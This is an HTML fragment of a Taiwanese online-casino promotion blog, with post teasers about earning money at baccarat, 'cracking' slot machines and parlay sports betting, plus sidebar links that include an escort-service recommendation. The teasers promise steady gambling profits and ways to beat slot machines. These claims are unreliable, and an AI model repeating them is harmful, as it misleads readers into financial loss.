				閱讀更多<span class="screen-reader-text"> 【百家樂賺錢】線上斜槓賺錢新招! 線上百家這樣玩穩穩賺!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-920 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12 tag-461 tag-269 tag-463 tag-464 tag-271 tag-376 tag-382 tag-467 tag-466 tag-465">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/19/online-slot-machine-crack/">
			<div class="post-thumbnail-inner">
				<img width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/07/Online-Slot-Machine-Crack-1-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【線上老虎機破解】不能選擇要怎麼玩? 這三招破解老虎機!" decoding="async" loading="lazy" srcset="https://star168.tw/wp-content/uploads/2023/07/Online-Slot-Machine-Crack-1-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Online-Slot-Machine-Crack-1-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Online-Slot-Machine-Crack-1-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Online-Slot-Machine-Crack-1.webp 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/" rel="tag">電子</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/19/online-slot-machine-crack/" rel="bookmark">【線上老虎機破解】不能選擇要怎麼玩? 這三招破解老虎機!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-19T17:28:48+08:00">2023-07-19</time><time class="updated" datetime="2023-07-19T17:30:31+08:00">2023-07-19</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>掌握老虎機技巧就能掌握財富密碼，關於老虎機破解的作法有很多種，只要有效都會是好方法，但大多老手不會告訴你老虎機攻略的完整脈絡，為什麼和何時該使用這些老虎機技巧。今天公讓我一度被莊家封殺的老虎機技巧，以及你該如何挑選適合的線上老虎機，掌握大原則讓你完美破解所有老虎機。</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/19/online-slot-machine-crack/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【線上老虎機破解】不能選擇要怎麼玩? 這三招破解老虎機!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-816 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-13 tag-50 tag-47 tag-ptt tag-51 tag-333 tag-255 tag-85 tag-335 tag-84 tag-334">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/10/sport-lotto-parlay-bet-skills/">
			<div class="post-thumbnail-inner">
				<img width="768" height="432" src="https://star168.tw/wp-content/uploads/2023/07/sport-lotto-parlay-bet-skills-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="最新【運彩串關技巧】大公開! 就靠這3招也能海撈一大筆?!" decoding="async" loading="lazy" srcset="https://star168.tw/wp-content/uploads/2023/07/sport-lotto-parlay-bet-skills-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/07/sport-lotto-parlay-bet-skills-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/07/sport-lotto-parlay-bet-skills-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/sport-lotto-parlay-bet-skills-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/07/sport-lotto-parlay-bet-skills.webp 1600w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/10/sport-lotto-parlay-bet-skills/" rel="bookmark">最新【運彩串關技巧】大公開! 就靠這3招也能海撈一大筆?!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-10T17:41:56+08:00">2023-07-10</time><time class="updated" datetime="2023-07-10T17:46:25+08:00">2023-07-10</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>運彩「串關」指的是選擇「兩場」或「兩場以上」的比賽進行投注，你選擇投注的體育賽事要都要過關，一定要全部都過才有獎金，雖然難度頗高，但能贏得非常鉅額的彩金，許多玩運彩的人都喜歡玩串關來以小博大，這篇就來介紹運彩串關技巧，想賺錢的玩家千萬別錯過!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/10/sport-lotto-parlay-bet-skills/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 最新【運彩串關技巧】大公開! 就靠這3招也能海撈一大筆?!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://star168.star1688.tw/"><img loading="lazy" decoding="async" width="350" height="450" src="https://star168.tw/wp-content/uploads/2023/06/star168signup.webp" alt="" class="wp-image-625" srcset="https://star168.tw/wp-content/uploads/2023/06/star168signup.webp 350w, https://star168.tw/wp-content/uploads/2023/06/star168signup-233x300.webp 233w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></figure>
</section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">最新文章</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="RV Fuying Casino" style="" srcset="https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1.webp 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/05/13/rv-fuying-casino/">【RV富盈娛樂城】詐騙消息滿天飛!究竟在這間娛樂城是否可以出金?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="9J CASINO" style="" srcset="https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-300x200.jpg 300w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-1024x683.jpg 1024w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-768x512.jpg 768w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/04/18/9j-casino/">九州娛樂城正式更名為【9J娛樂城】平台!老玩家回鍋拿獎金!</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Sexy Tea recommend" style="" srcset="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1.webp 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/03/10/sexy-tea-recommend/">【外送茶推薦】教你怎麼選優質平台!選對平台絕對是身心靈享受!</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">文章分類</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://star168.tw/category/news/">最新消息</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a>
</li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://star168.tw/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2025 武財神娛樂城 - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>優惠:</b>迎新首存大禮包！</br>首存即贈30%</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://star168.tw/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://star168.tw/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://star168.tw/2022/12/22/%e6%bb%bf%e5%a4%a9%e6%98%9f%e3%80%90%e5%84%b2%e5%80%bc%e6%95%99%e5%ad%b8%e3%80%91%e8%b6%85%e5%95%86%c2%b7%e7%b6%b2%e9%8a%80%c2%b7atm%e5%84%b2%e5%80%bc%e6%87%b6%e4%ba%ba%e5%8c%85/">註冊儲值</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://star168.tw/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://star168.tw/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' media='all' />
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script id="wppa-js-after">
const { __ } = wp.i18n;

wppaSiteUrl = "https://star168.tw",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "https://star168.tw/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://star168.tw/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://star168.tw/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://star168.tw/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://star168.tw/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://star168.tw/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://star168.tw/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://star168.tw/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 